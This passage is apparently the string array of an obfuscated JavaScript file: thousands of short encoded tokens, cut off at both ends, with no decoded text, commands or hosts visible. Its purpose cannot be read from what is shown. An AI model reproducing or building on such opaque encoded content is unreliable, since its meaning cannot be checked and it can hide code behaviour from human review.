pW4bzrG','WR3cMdlcJ2i','CmoGW5LDwG','jsb0WQVcSa','W4TlW7JcHCop','s8kVB8oMW44','WO5rD8o5W54','WOiMWQadW54','W5y8W6edWO0','W7OWWQO8xq','FvldHW','BZiQWQrp','WQtdJfRdIwe','ACogW7fXvq','dmkAWOqgaa','pw5VWQFcSW','0j8k0ixqLngT','W7O1WRb9hG','WPRdKrJdUCoq','W57cNCo3xSkm','W64dwrpdNW','W71soa','pctcOSoTxa','W5BcOmoTlmkl','0kJsP9oo05VrUq','jZxcUZ/cGa','W7fQW6jxzW','WONcHmoBW6hcOa','oCo/WP7cGtm','W7CUWQuEW7W','WR1sD8oQW6W','AfKRW7BcJG','WOnPigJdGG','qmkkw8kimW','w8k8W6L1WOS','WOXgl8ojEq','55snEUApHUs8PSoA','WOdcO8kXW5ul','W63dJ8kwWO7cLG','WR3dJmk0WQ/dVq','tJG6WQjD','l8klfdWL','pxVcOwVdHW','wCkPi8kTha','WR3dLuVdLMO','W7THW6C','BMnkmuG','W6xTG4JRPOFTL7tSHlC','WQycWOxdK8kv','vnEY1QtvHMC','W4RdHSobWO4O','W5fPjJmT','eSkBWOmbga','CM14WRHh','W57dJKa','F8k7W4W','feBdLLpcLG','W5n2C2u9','ctGwW5Lq','wXlcTrhdIG','ZkloHm2eZP7pQW','BSoDrhqS','tJD3W5xcKW','nCkCggDN','FCo7WPpcJcu','BSoBqtv/','W5ufW5NcOCkf','WR3cHZ7cH38','zmoHW5lcJZe','W69Nw3yr','W4rgECo/W4S','WQRcHdFcG3m','W6iiW4tcS8ke','XiZdJ8sBpSoj','WRxcO8kNWOSt','B8kzW7roWRu','xaBcKW','W4KjAcxcUa','nComW4pcH8ku','4lQ+4lIv4lQt4lUx4lQ5','W6RdO2rOW6u','6RUWeoYDRE2vLq','WOrgW7Cpvq','WQGBWRtdLmkH','dvO+W7ia','irxdSSob','r8oFqmkjnW','tCkPW6S','qaPlj0y','WPlcNCkdW77cOq','WRGbW5NcUmkf','vW3dHX3dJW','W6ibWOZdTmot','qLZcGW','W5y1W6etW5u','lCo7omk5WRG','AapcJZ/dHW','WRZcVcrVW7y','WPJcV8k6bCoM','WOlcPCkXWQqm','WQddP2/dImow','WR43WQNdK8kP','WOVdOCoMWP3dNW','tmosWOLttW','E0/cPmkEha','FCo3WOlcMZa','WPVdHmoDW77cVG','WR7dM3VcJ2i','vmkuWO5Csq','W6hdRxL7W6K','xqb3WQhcHG','hg44WONcLG','WQBdK0FdNgm','44ox44o244kk44oY44kk','BCotW7KJDa','7kk47jw5W4VSLj/SHOW','W4pdNCoyW5NcNq','W5dcNCkRBCom','W5SIW5tcS8k3','4BMBW4JdI8kT4BIX','W7pdHmkM','W7pcImk5W7VcOq','4kw54ksm4kwV4kshBW','WRtcRdGYWRe','WQBdLCozW4iJ','ox07W7Pa','W6pdVg5Y','W4jUW4RdSmke','u8oEW6/cQmoX','WPidW6vCWPC','nSk2m28I','umoLW6Tbwa','4kEa4kAw4ksc4kERlW','W5JdGmkyWR/dVa','W4KXWRGfW58','W5lcQmo8B8kk','yfCjW7dcKa','WPtdIXJdJSoE','cmkzW67cR8oY','rt4uWO9l','W6ODWPiGW4u','WQxcMCkPWRaQ','o9Ux25tAHDUW','jWz2WQpcGa','jqnVWQFdIW','hWqjzb0','W74UW687W5C','WPfgzmoX','rcTfWQn3','DcnIW60A','tftdHGZcSa','lCkobxqG','jMRdTsNcPa','5yMv5lYd5Q2Z6AIz5Psm','W41tBdBcTW','gSoCwmotzG','W5ZcKaVcMmki','WPPKW7rlWOe','W6xdVMz5W7m','o38ZW77dOG','lIKNWRva','yWvMW4/cLq','W4q4W79qWRq','wxPKW5JcIq','mMFcQq/cGq','W43dQCkUWR0g','WOJdGs3dIwm','WQ18fSknza','ih4EW7iP','d8kUWRhdTCkV','WQhcGvNdMga','iCopeguQ','W7NdLSk7u8kf','0QpqI9c/0QxsGq','lw/cUKBcJa','Fmoju2ZcNa','W5JdUwX9W7m','WOpcHmkhWR0n','itNdU0pcHG','zfSTWRxcGa','W4JcICkEWQVdTG','ESoVWPFcNcO','ASkKW4DW','W5NdKCogWQRdVG','W5ldMSkFWR3dPq','W5FdJmofW6/dLa','W64hwbhdJG','W5ShygNcPq','W6CGW6y','jmosaNiM','W4RcL8oflCkG','WQtdKK7dIx0','WRtcK8onWPZdGG','WPRcGatdMSoq','W7mWW5PbWPW','WO/cNSoyW7ZcVq','b8kvgmorjG','WPm0W5pdVqG','xSkLWO7dK8oo','W7e9WQrhW5y','hc40mZ0','AmkJA8oOW60','W4S8W6HMWOi','DwfWA3C','WQpdUgldJ8oc','AvKTW7BcJG','W4niW6XbeG','WPbnnmkGzW','WOrfWRedW5y','z8oktI3cIG','WRhcUCkfkSoD','WOBcQmkGW5uv','WRNcMd7dIwu','aMzLW4NcLq','cSkzWRhcOSo/','W4hdJuZdHCob','ahiBWRmM','WRxcRhX1W6q','lY0Pns0','W5WDX6beWOi','DCoors7cJa','eCoKWRu','W5DxW6PFeG','WObNvmo5W5G','W4RcPCk5D8oF','WQ9cuWhcIW','0jxqKHD10ji','FSklWORdL8oB','WOfct8o/W4m','2QRALnIv26JBSW','W7OmW4ldTmki','W5DxW6bbvW','m8kBcgOS','WQpdM8ofEmkQ','pdGRWQja','XlqnWPmBWOm','BvW6W7dcGq','77+V54kr5yA76AML6k+i','Bu7cVCowfq','lhBdOqhdMa','Cmk4WQtdUSod','eGldHMNdLW','W4DHCJm2','W5DVW5tcQ8ow','C8oLW6TDsa','ySo8W5lcL3K','WP9WW4BdTCox','W7eExrtdIW','W5ddSmk6W75B','wCoWW5ynrG','x8ktsSk+W4e','g3iBWQLN','W4ddIqVcHmoE','A8kWESkGWQG','cmk+W6fWWPK','WORdVNJdIhG','W53cN8k7oSoo','W5ddP8oXW5Xu','W5BdPSo3W4zs','W4JdJmohW6/hRG','WOK2WO/dV8kb','W4nyiCkDya','17FxRSog1OFuNW','4ksO4kER4ksg4ksh4kEz','WQ43WRJdHa','4kAXW7dGPOVGPP/GPz0','rCoGWQXMWPm','FhHvluC','WQhcVcuSWRa','lmoIBCk8WQu','26Wd24pAGnM1','WRGXWQZdLSkI','W7zMW6/cMmop','lSkLDSk3W7W','WRfnlSknya','W5ZdVM5VW7m','W4VdGSk7W4BcUG','m1FdJ8keDa','WOlcR8kSWO8r','W6C+pa','WOHCy8o1WPS','Esm9','WOieW6q','dCkeWRxdSmo+','kwePixi','nsfZWRZdVa','ohigW6C','1iBuJDAh1lRxOq','nY89WRVcPq','W4FcNSA7WOWq','ymkmfgG9','Emo5lSoQCa','F0yYW7tcIW','W6S+WOCGW6e','ir3cVCobW4a','WP/dVCoFWOddVa','b8kUW7P7WOW','W4hdQSkbW74l','ZAxmIC+RZjxoSW','WQpdKog4T8kHWQ8','WRFcNehdMwe','WQxdNCoMW6BdPW','W4j0Bhy2','f0pcKwpcOW','W5vbW6/cHSoC','W73cKHlcMdC','WONcT8o/bmoI','W5ldHSkzWQldSq','W7aaW5RcUmoC','W7fdCKKt','W4dcOmonWRqz','bgf5W4JcJG','vCooWOLstW','AJddQbddKa','rSo9W6DWW4e','4lUp4lIq4lI64lQ9WPS','WOxcOSkRWOW','W58YW7nzWOW','ESkZtmodW4i','WPFdJmoQC8kz','DcuPWRrt','c1xcSMZcRa','W4CzWRjuWPC','BCkNyCoV','WPddJCoUESkl','yCk0WRFdKCoX','ptqLztK','F8oYW5Kbua','tv7cLs0','W4RcOSo0Fmos','W5pdM8kgW7lcSG','qKpcGG','sKldHhddKq','WPyKld1R','W4pcQmkAWRam','4kAp4ks74ks4m+cLJq','W40CFshcUa','AsmXWQfa','WQGxWQabcG','WQLcsvlhJG','bSkmWQVdU8kQ','j2RdUG','xSoJW5Wlua','W55fW4ZcOmop','W7yPW6SUxa','BLSRW6/cGq','4lQ14lQe4lUD4lIM4lQk','oxjGWQS','WOnIChyG','W7hcNfJdLdi','06FrITki0OZsJq','w8kmdSoqCG','W41iW7zcrW','WOFdJv3dHmkD','WOTbBmoZW4e','W6voW5r+xW','WP7cVCkYg8o+','ygf/WQih','7jQN66oK7zs07jAvkq','oazrWQlcPa','tqddNv7cLW','W6xdOxTZW7i','W4zDECoKW4S','wCodW6VcQ8o1','sCokwcVcJa','5P2W5OoT55Io6l6d5O6k','WQ3cK8k2WP8D','m8kFhw89','WOpcQSkUWOff','W5HBnmkBzG','WO/dMCktW6/dTG','Cmobqtn7','WOjjieu','WPCfm8kDCa','kJvGjdS','W5lcOCk5n8kC','WRm8WQuceG','WO1nymkAFq','e8kCFhNdMG','uCosfW3cMW','ttzeWR13','W4hcJSolWQVcRq','26VyNnUY2PRBUa','A2xcQXu','WQBdSmoyr8ku','ACo4W5Tjwa','WOpdISoXWQRdPG','xSkaaCk8aG','WRFcHhxcGM4','WP7dVCkOySoE','W5fLW4W','DgXGWRvm','E1lcSW','A8kqWPddNCoo','WRxdL8o7WRZdQG','WPFcT8kYs8oI','W6LgW6Lowq','Emo4WP/dJJe','W7KcrbldKq','BJuTW7Lr','CNBcNZJcQG','hCkiWQVcSSkR','oWiMW7tdLq','WPddVmk3Fmos','WRlcK1VdJKu','W5yQW6q5rG','4kAg4kAmWQdGP4VGPzK','uqZdHt3dJW','WQPNFCoPW5a','usZcKXZdPW','itxcU3RdNa','W77dKmoXWQhdQa','W6xcIH/dNhC','hnMR2lhcNDMt','XjNcS8A/nmki','iIrTlsO','uCkkW4tHU5ua','WOJcICoAW6hcOW','W7y2WRpdK8kO','W5JcOCoLmmkl','t8oAW55zva','BdJcTNVdNa','WPWhmmkJWOm','vLZdIdRcLG','WPpcOcVcPwG','W4q4WQavW5u','FJz4WQrt','W7W9WR8EcW','W4j0W5S','WOldOmoHWQWc','WRFcHc/dHg0','WOqtWQSxbq','CvFcHtpcTG','W6VdG8kNhmok','WOnuBNWR','BCk0y8oTW6u','bmoqWPbwsq','WR94WRJdMmoT','vhdHU4RdP2C','ESkvWPFdKCkA','eSkFWOObdq','W6W3WQrrda','FJP4WRdcPq','W5CgDCoDpW','W7/cO8oGi8oo','wSkvfMpcMG','W47dS8o6WP0X','WP3cH8kqWO0Q','W7GAW4lcPSku','WOnQW798Ea','AJiQ','l8oTi8k9WQy','WONcQSkZWOec','l8kDfwm7','WRldISk0WQtdRG','W7arW7SNvG','iXNdRW','zXVcQSo4fG','gIaaW6aI','DSoiWQRcMcO','W4u9WQ9DWOa','euZdUshcNG','WQj4WQRdNmkK','W4KADYC','W7yTW68UdW','WPDMW7rlWOe','dSoAW4Oltq','WR7dGfXeW7G','6Rkj7jY9WQRSOyJRS5S','W73cJCkTW7ZcPG','24dAJ9Qa2Q/zGG','vCkbXzhcH3i','WPfIW69uWOm','1l3cN9wA143uMa','Fx5ch2K','t8oCW5vnaG','WQddLCkWvCox','oMhcUZlcNq','57Mu57I95lUQ5yQq772H','FHRcHHRdIG','W58hm8kDzG','W5xcPmkKnCkl','WQJcGmow','CSk8xCk1WR0','WRH1WQrThG','i8kaha','WO7cUmkSWOOm','W5JcNGVcHmkb','W50yW7nfW5G','WO5DkYFdPG','WRtdN8oNWR/dPq','zmkOW6vGWPK','W5FcUCoLySkm','W5/dGmky','WRBcMmoGWQFcRW','vsT+W5/cMq','ESkBWORdKCou','W40bFtlcSW','nZTPWQhcVW','0khcT8oCW4a','W7jKWRddLmkJ','W5ldJmkoWQVcVG','qSkaeG','DCkmWPFdHSot','W5ZcGW3cMCkj','qXCzjKC','W4HYW4RcRCon','Z6/nHSYn','WQO3WQ7dKmoW','uGNgMrVdLW','ESkkW4PUWPK','rmoxW5KiuW','FtHVWP3cIq','WQhdICoLwSkj','WPJcPmkWgCkY','gNPvW7W0','g3yfW78I','WOldP8kwW65yW60UDMdcGbhdSSoh','W4jGDxy2','W6CGW7H/dW','WPfnlCos','W4TLWOpcQ8oo','CZH4WQBcPq','2B7BQmks2BFyKa','mtRdHmo4qa','W6y5WR8baW','BJTVWP3cSW','W7ddQ2dcSeK','1BFxRTEn17xwUG','WQZdHhddOfS','WPpdPmktWQ0v','WQfEXzHvWPm','WRBcNJ7cMW','W4pcOSoeWQ4E','WRBdIexdNdW','WPjzW7LhW5G','sLH4nfW','W6RdGCoOdmoc','gMGbW7y1','W5/cISkeWQKK','v1tcI3tcJa','W53cV8kQgmoO','esBdNmoMsa','wJXLW5JcJG','WOjIW69uW4O','tL3cOaRcLq','W5VcV8oTjmoc','W4ZdJfFdNSoq','W5iMWQ4rW5u','dGKGW6zu','WOywWQSBbW','W5mgW7G','W63cMmowamk4','W5r5W7fjWOa','WODZW5xcVmoA','WQr2WQOXrG','oMhcTsdcLW','W77dRxL5WQa','4lUQ4lUH4lUy4lMz4lQl','WP/dVv7dU8oB','W7z1WQPTaq','W4rbAmoKW5i','W5yXWRmk','C8kXi8oVW6C','v8obW4DEqq','W4JcNLddHCoe','Cg1WWQav','4lIf4lIb4lMQ4lMM4lIi','WPZcOSkVdSo8','W6ZcN8oOhCox','zY/cQgxdGW','W58eEtBcSW','sCkWzCoTW6y','WP7dJfFdNmou','EbqWWQrf','mmkEa3u9','bJtcKuBcQa','ECkwWO3dKa','ESoTW5lcIty','WOjymmkmzW','kZG7W7DA','WQK5WRFcKmk6','W4KGW5pcQ8ow','0BJrP9gY05pqJq','gmkeWQpdUCo5','WObhlCkzzq','zmoRWP3cJq','ESoYW7eLzW','FNOZW7ddSq','W7NdL8kS','4lMk4lMB4lMu4lUL4lUw','z1b/W7dcKW','W6KACtlcTW','lSovuxmN','C8oGW5qdwW','d8k1eeGF','W4JcHmkyWQBdQG','rSokstJcGa','WPFdNSkNnmkv','xmomtZ8','W7pdNmkPW6RdGG','a3irW6CV','jWJdVmobua','CtGYWQq','W58vz8oLW4G','EeeJW7VcKq','4ksE4ksqWRVGPApGP4S','arWlzr0','CIm9WQnD','W5FcUCox','W5zJAx45','WPhcRSk3WOed','05tsJTg60PRcKq','W5xdImkhW6/dTG','2i3BO8kCenIz','WO9fiLNcTa','Z63pIC2qZAZpOa','WR41W71bsa','faNcIXFdHa','WQFdQ8o2WPNdTq','muNdGHZcLG','ESkrWPdcMmkA','W5GgF2tcOG','FI82W47cKW','W6XWWQJdJ8k4','WQJcNCo/w8kk','EHiwWQbE','26FyHTMt2jBdNW','k8kia2K8','W6OyBaVcGW','WPJcPSk+s8o+','W4v0WQlcLCoE','WQL1W6JcNCo9','W60HWOiZW4a','rJTbW6xcUa','d8ovWR3cPmo9','WOldM0dcKCox','bmovuq','DtLIW60z','WORcOCkUWOaM','W6WPW69Jaq','W5RcIHJcMSkF','W7iwWOygW70','wCoowghcMW','WOruW7DoqG','2kxAVTUF2QPK','eCkGW4Wqva','lSklfgOO','W60IWRKqfG','Dmk9k2ObW6fI','lmkohgC9','etxcUW','W4OKE3yQ','Af/dUCkzqa','lYTTWReD','W7nsWPBcT8ko','W6VcJbZcLdG','WQ7cNmo4v8kr','W7nkW6Tlxq','Fmk1W5lcGcW','W5pdQSoTWRuE','xg5qhNW','smk/WQq3WP4','WOBcU8k1WO0l','W58DW7boW4i','W4RcPmoWlSkl','WQzqWOxcVmom','0jddVDk60ktdNa','D8o2WP/cNIG','qmkqeSkl','aSkBWRZdSSk3','o8onW5pcGmkt','m8kwaNiS','pMpdUJ3cMW','Dhn3WQqd','WPzaBSoKW5q','sCo2WOvsfq','rb7dLgNdIq','W6yZWRuvsa','W7raeqhdJW','qLxcJZZcLW','wCkIW4idfq','F0CNW7FcHa','44gQ44oK44gU44cq56cz','FW9IWQFcLW','WRPjW7tcUmki','WRFdU8o8WQhdOW','W7hcKHJcNsm','DutdUI/cKW','WOvhAq','WQ4HWOxdLCkD','WQ5zWO7dPSosWRhcHmkmW7tcPtbb','0jFrIDkQ0PCe','WQVdNu7dJwm','W6bOC2y8','dqddK2ZdJW','WOrcW6rbvq','n1mzW7Wt','WQnWqmoIW5m','FJG8WRq','mMb4W78h','wCkqEmoMW7i','v17cLNtcMG','W57dV8ktWPxdPq','gmkUWOPAdq','W7HhWPJdUG','27dBM9M82kuR','W53dO8oXxSkY','rmk0W6b/WQC','WO/dVCk0mSkw','W63dMgNdNIy','W4VdGmkfWQZdTq','af3dIK3cJq','qKvrpam','leBcVCocsW','CtH4W5tcMq','CCogW7fyBG','DtK2WQHB','WQNcI8o9x8kt','W4z5WOtdRSoE','W7a5W7ZdICkS','W4ZcOCkSyCkS','WQLQjKVcJG','W43cVSoHySky','WOVcHf3dNmou','W45ajCkaBG','W4fZW79JcG','W64qiKNcLG','ASkvW419WQK','W4RcOSo0ySkh','xCoaW6NcSSoZ','cCkkWOmfcq','oSoXWP3cGIa','17JvL9wJ1RVxOG','W5nOWOtdRSkl','oY/dUIxcLq','W5ubDIhcTW','W4OGW7XtWOa','W4yJW6CzxG','X5uvECoLW48','W4ZdM8keWRNdTq','W4FdU8oRW5Hx','txVcOXBcLa','lmo1pSkIWR8','W7f8wHtdIW','s15tBW8','W4hdR8kydv4','4kw/W4/GPBFGPkXP','W5vHW4C','4lQ04lQF4lMl4lIh4lUh','WOddISkeWQVdTq','W5BeM2L9lq','WOLDm8kDya','W6VcNgtdJwm','W6ldUcT7W7i','C8osW5lcMSkm','W6NcRf5vWQa','amkEhNNdHW','WRZdIINcJMK','WQ7cUsuOWRu','WRGbvapdJG','WPldGSoKWQ/dMq','WQFcV8kWdmoN','DcZdQbJdMG','W6FdNmkC','ZlSdZlZpRm+2','WQK+WQJcH8oT','gGtdHMRdLW','bwddRZNcLG','WRtcGZxcJcS','WOFdSSkbWQrF','2OJzT9In2QVANW','F2fWA38','Emo4WP/cJ2q','W64EWPuXW7e','qSoSW50hrW','vSokqMZcNW','E8k5B8o+W60','BSksW43dL8ov','W7WKWRufbq','dLxcGZRcLG','2Pnu25tyKnQ8','CCkalmk7gq','xaBcKZldIG','BdGRWQrD','W49VW43cUG','W51WW715uq','WQJdNutdGY8','4lQC4lUS4lU64lMP4lUJ','l8otW5FcG8kj','WQpdSCoL','W4VcV8oQAW','WPfdcLFcLa','WONdNSoNnmky','WRFdLuZdHwq','WO7dPCktW61d','WPVdRmozWOq','WP3dPCkvW6Tp','WOldSmkJWOCl','bvugW78q','W6RcJmk0W7JcOq','WRJdG8kHaSol','W4yJWR4hjW','W704WRDreW','ASw3o8o2WO0','DhvTDwe','4lUw4lIw4lIy4lQZ4lQC','A8knWOBdH8oj','W7juW5VdP8oy','pw7cVHVdIq','W73cImk/b8od','t8kytSkjpq','wmoTW5vyfq','WP3dOCkqW6PF','B8oUW5Cxuq','W5iFW7VcPSks','BLmXWQVdMq','4lM14lMQ4lUk4lM54lQN','xsL9','qSkCbCkgnq','WOddSmowWRqj','Emojyb3cOq','gehcHZ3cNq','W6e4W6PrvG','W44yBSozpq','kWrSWQdcLW','mgpcQvxdIq','W5VcRmo2BSoo','W6CYWRvlcG','CCkMrmk7W4K','WPyUW6ziWO4','W7vuW57cOmkv','nfdcVCoFvG','WQ7cJmk6CCkA','W5z3AcL4','EmkNzSoPW6W','AJ9KW5tcNa','WQ3cLSo7qmkq','grRcIbZdJa','W7ZdVMjQW6e','pdmLnJW','WQi7WRNcNCkV','4ksZ4kA/4kE54kEZWPO','0O3qTnkI0ipsSG','xSkEW5hdN8ok','WOvbAmo0WPS','shP/W57cLq','WPpdUSo2sW','WQ9jW47dQCos','vmo1W5a1uW','ca4nbIa','jmkgaNyL','ade2iaa','lY0HnJW','WQLocSkFCq','WPyijCkBkq','hCoctNhcNq','jwBcSKtcHW','y3rWdcm','W5CSW7hcOmkM','ZyFnQC2OZQRnNa','aCkGoweZ','WOxcPSoYh8oG','E0/cQSkrga','WO7cMCofW7JdSW','w8ocW4ynfq','W6xdOMv5W7i','1ypwUnwJ1iW','nCojW5xcHCkj','WPJdM0O','ecjYWR3cTq','jJlcUtdcGq','W4tdMezq','zmkxcCkEoW','xfxcGGJdHG','xSoBW6ZcOSo/','o3aIW7u0','W6xdIKVdGI8','W4bWBN8t','2PtdRDQN2itARq','gNZhHEg5JI4','r8oTWPpcMIe','nIm9WQNcPa','WPddKmoyymkm','tCokxItdIq','W5VdTSkKjSkh','jZSXWQnm','W6xcISo4W7RcOq','FCo9W4/cNta','W6hcVIuRWRe','CCo3W57dJIy','WPhdKSkLD8kr','W4RcPmo6WRCd','WQDDWOFdUCoq','BSkHB8o4W70','E8oRWP/cJYG','dSkdWRBdUmkN','WODSbSketG','vZ9VW5/cLq','jmoztZPM','WQVdMu/dIce','2AZyUnUuWO/yJG','FsCOWQHh','4lUn4lUj4lM84lUH4lIH','WONcICozW7VcVG','W7iMWQGcW4m','W7JcGZ/dLh8','Df7cIZFcVa','WQ0RWQ/cGmoV','WRVcHJlcMwK','dmoJWOikwG','ymoTWOldLgS','iXNdR8ogqG','W45KWOpcVSoz','W5DTAh89','wCoBW7tcRmoT','WOfTW7jEWOm','4kAD4ksmpocKHUcLQa','WPiaW6LqWPK','WP7dQ8kKmCkl','WQtdQ8k9W5Ly','CCkAWPhdNCoo','W5xcICkgWQddOG','W7NdUcTSW7i','DxfZWQuB','WQVdKK/dHIe','WOXAW63dVSkB','aN4E','W5VcPComWRWd','W5/cUCopWRGm','xCo9W6D6WOG','W6e4WRC','EZRcRhRdHW','WOXkkSkmAG','1Abi17hwMTsi','t8ofrIBcKq','wLLsna8','Z4hoPLxnLS6h','WQJcMSonWPRdHq','uSk4lSo4W60','W6NdKM7dIxm','a0pcJYNcLG','WO9nomosBG','msDXWQhcPq','smkkW5vcqq','4ksV4kAslUcMMEcNGW','WQVdHSkDW4FcKW','W5vHphe5','l8kcawOS','W5DTChG3','y8ksWO/dMSoj','WOHqA8oKWOe','2yRzRnQm24y','W53dTSk6W75B','W5JcSSoaWRmk','Cg57WRGc','WQu2WRNcKmkL','WQJGPBZGPPlGPyhGPzG','dmk2WOOstq','W4ZcQmkQiCkb','xmkut8okWRS','uSoEW5nidq','W5nVW5pdTmky','yh0ZW7/dOq','W74gW5rYWRm','tSoRW5yg','jxlcQ0tcHW','kXTSWRS','xvigyqe','W5dcUCoHma','WO5ikgRdPG','wh8iW5hcIa','WQvXcSkRBa','iMeTWQeH','WO/cVCkQbCo2','Z4dpJ8YQZ7dnHq','W4XHXRK','W5ZdH8oOWRCf','lbRdTmoeuq','W5b3WPdcRCou','dMj1WPddIG','W5SzW6XyWOO','DWu+WQFcMq','Cd42WQHd','WOVcOSkUW4GZ','AbhcRSkAfq','kMFdU07cMG','WPPIW7LhWOm','tmk0W6L4WRy','kSkVlmoQW6e','oCoUWP3cNca','WPnqE8knya','WPDnlSkmEW','WRrhySoMW54','WPfhnmkiFq','qvdcLtZdJW','o8Y/ZzlnTCYl','jqtcVCoCsW','WQuyrbldIW','WQvyWO/dTmkz','WPtdJSo5z8kk','4kwB4kwvEocNMocKLG','WPhdV8oWWORdMW','uCoGBaFcNG','4kwJ4ks74kAQWO/GPiW','W4NdQmkobmoL','zdldTrhdNW','W6u9WRe7qa','W4uEWRyBfW','urhcGY3dMq','W6NcPmoJnmk6','WOldOmoDW6XF','jKtdJJNcTG','W77dRxi','W6u3W6uPqa','WQ/dK0pdGG','WP9WB2m5','WQZdTMO8W7a','W55KWR1rW4W','W4HxW7lcMmox','hSkiW7NdQSkS','0OZrRnoP07/tUa','W6JdNSo7WQBdUW','b8kiWQ3dVCk3','iZnGaci','44ocWOddLSka','W5VcK8olW7/cQW','xCoAW4jvtG','16lxQDAy','W7hdIhVcKtO','cmkgWOyaga','uaZdHclcIG','W47cQmoQiCkl','jGJdSSoFgG','W4pqMMdsQDc8','WR7cGmonWOZdLa','DCotxGNcNq','W5xdIKRdI8oF','4ksA4kwT4ksl4kwQ4kwX','B8k9Amo8W5K','g27cUYhcKW','WOfAix3dOa','W4rbzCo1W5q','W4PVFxaX','qunrmeS','gJShW7WL','1PVwJTABWRxxQq','WQRcJZBdItS','WOPgi8kfFa','iwRdQgVcLG','FvSWW5ZcQa','WOfjymknzG','WR41W6BcNCk4','psfUiCoX','wSk6W6D6W5e','g24BW7D8','W5zcW7ngrG','AgPPW61A','DCkBW47dL8ov','W7GKW60TtG','W5FdPCo0W55u','WPWXWRldMCk4','W5iDE8oeFG','W77dICkTfSkk','wv1bfNC','WPldQmo7WONdJG','4lMr4lI34lQi5lMg5PUD','W7W9WQjTaq','BcaYig8','44cU44cY44kf44oS6Ak2','WQZdQ8ogwa','qmkmdG','kc0qmtS','j3FcQvlcHG','W6JdI8kDW4RdMG','nGtdRSo8Dq','WP3dOCksW65y','ftTXWQtcTW','WQ55gSkkyG','vhqbW6eO','wqPpW6NcKq','EeyNWRxcHW','kIaTlcm','ESkgW5NcLmoC','W4SjDIdcUq','sJ9KWPpcKG','ed1lWOlcGW','W7ZdHSoRWOyE','W6eYWQqzwW','W77dJmkRd8kj','WP3dMfFdMmoC','W6/dKCo5WQ/cRW','W63dR3X0W7u','ZkZoHmYMFC+V','W6pdVM8NW60','pCk0lSoIW6e','zsddQd3cLq','W5ijBZpcUq','W7ddI8kkW4FcKG','WQZcRSEkW4Gq','ZBuqZQJoNS2d','WPZdSSkSamo9','WR45WQu','W5qBpCkNWOW','W5ldP8o0W5Hl','pcXYWRZcSa','4lUC4lQj4lMJ4lUV4lIK','W6GaW5vbWQG','s+cNLocMKEcMNSoT','sGdcHHRdJa','dmkHa3yS','FmkLFSoGW7e','Chn6WQWc','W7/cRgi8W6q','WRO6W6vFvG','W5xdNCkoW6pcSa','W6e1WR8Fra','W604WR8vaG','o8kuWPhdM8or','d0nvDuS','cs9RWRRgSa','W6xdLqRdLM4','ahrvW5aO','W6xdP2PRWQa','0QhcKHJsL9kb','W6C2WQC+qa','CSkHyCkSW5S','W6/dKwldUmkq','uSoEWOudeG','WOldKGxcICkb','rI5hWRmO','lmo4p8kIWRe','W4HkW6epeq','WOrzdmkkqG','BmkIWP/cJZy','huRdQcZcOq','amojuSotyG','W4TLW4RcR8ok','W5dcM3zKWRC','W77dV2rUWRO','qKhcLJZcLW','uwhcQshcIa','gSkIWOHpaq','W6NdHeXoW4m','r8kwxCoikq','tqRcHdJcMG','WPZcHmk+gmoK','tmk0W71KWPa','W5lcSSocWRKi','x8ofW5Xerq','WOtdT8oCWRNdMG','WOa1WR7dL8kl','W4RdRCoWi8kD','Z4ppN8+k','WRZdISoWW7pdOG','CCoorcVcGG','W6hcJSkmXj4','gGPcAbO','WPj0dg7cRa','adDUWRZcTa','WQG7WRuFhW','W7ddKmonWPi','hsJdKmoJ','isaW','WOqwWRuywG','FCkkWO3dL8oo','WQZdQdy7W60','x8oDW6K','W6RdOgPUW6u','C8opW43cHmkk','CSkZW6LbWQu','vg0LWO3dJW','Cgr2WRue','sLlcJI3dMq','fmkcWPOEcW','24/BRnIj24Df','W4jRW5FcT8ox','W6NdR8kcWORdHG','W7xdOmowWRWo','2BJAJCks2jRyIa','WOpdQmoPWRam','WRlcL8oyWP3dMG','WQqvWOlcQmou','sCooaN3cNq','W4RcJ8k6lCol','1ydwP8kQ1ONxSq','iYrGeay','W5hdQSoRWPmi','WQldRCoFWOBdTG','WPePld1O','WQ0QW7W','W5xcV8otWRbq','Dq5zW4NcIa','gmk3WR/dK8kT','bCk7W695WPu','WO3dMM/dPuS','oIL1WRZdQW','ZOppHmYJZRFcGW','W6NdQ351W7q','W7RcUCozWOCR','WQ3cVSk2WPXf','WOxdHXtcISoA','WQ1vb0/cMG','W6r6W7a/cq','W63dMSkrW4/cVG','iflcK0xcKq','W7JdPx9WW6u','sWhcG1pdGG','qLdcLd3cNa','CCopbM8T','WQtcJSkmW5ZcLq','W4VdISknWPFdMG','WPpcJNdcM3C','W4yYWQubW5q','W5ddOSoXw8kQ','W4FcQCkBW71d','FxGOW7/dPG','WPhcPCo8WRiD','WO3dV2ZdNJ4','dtVcNWFcKq','4lI24lMM4lIC4lID4lID','W5hcQSoZWRie','k2bUW7uj','WQ7cPCoLWOaa','W63dR8o3WQyt','pWWjW6tcRGhdPgG','mh3dQZKo','gd5SWONcIW','W7hdLSo7WQBdQG','bCkkWOiEea','W57cHGNcISkd','W6pdU0fEW7u','BKeN','a1lcNrpcHq','sJ9K','X6xdHSkDWQ7dSW','afNdMuldKa','EgrVWQmB','strXW47cIq','WPlcVSkWgCkV','WP3dKmoLC8oE','14/dN9s91AtvKa','AmkAWPFcICkk','pmkVWOddPCkl','XlddH0u6WOW','sLRcJtZcIW','t17cLgtdMG','WPnAjCkAEG','W5pdOCo5WRWg','W7RdQxL1W6y','FsmXWQjh','WP0GWO7dTCoA','gqVcGHddLW','ASolW5Pgsq','WQhdK13dG2S','WPCWDd5S','DZSTWPTB','WQVcKaRdH2m','WQjOWQZdPCkm','XyP9W64NWPm','W5BdPSkejCok','W47dRSorWO0R','5QYW5z2M6AMk6k6bW78','W70jDJFdTG','AdHJWQ9i','WPjHW6fvWP4','wZTHW5ZcKW','oqn2WONcPW','dCklgMZdNW','W4dcOmonWRWu','vCkxbCkejG','W4rczCo5W48','WOHKjg0','W6ldPYK8W7i','tJTbW6eI','W4yeomkYWPS','W5DgW6rDuq','WQ1rg0BcLG','aZX4WQxcTa','xs5qW7tcUW','4kEX4kAe4kA84kApWQ8','0itrQDgv073tHW','lfZdSCogsG','WPddM0ddLMW','W5NdHmoqWQddPG','WQjWWQzWgG','44kn44ku44kj5lMs6zE2','WRzBjCojya','xSogW5TErW','WQtcOmkTWPGW','ZiBmJC+OWOZpJW','W7SMWReFwa','ESoWWOBcI38','04xdSToO0zVsPG','WOpdISo9WR7dRG','DCkHymo9W6W','CJL3W6xcRG','hbjZW5hcJa','EJGQWQau','W7baerO','2jDU2lFBQ9ID','W5rPW4tcP8ow','W54GAGBcRW','eSo9WR86W4K','z3/dO3dcNG','W53dImkNbmoo','iCk3FmkYW